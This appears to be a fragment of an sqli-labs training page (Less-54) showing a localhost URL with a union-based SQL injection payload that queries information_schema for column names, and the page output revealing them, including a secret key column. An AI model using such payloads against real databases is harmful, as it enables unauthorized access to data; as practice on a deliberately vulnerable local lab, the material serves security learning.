 127.0.0.1/sqli/sqli-labs/Less-54/?id=0%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_
Welcome Dhakkan
You have made : 8 of 10 attempts
Your Login name:id,sessid,secret_9O3K,tryy
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit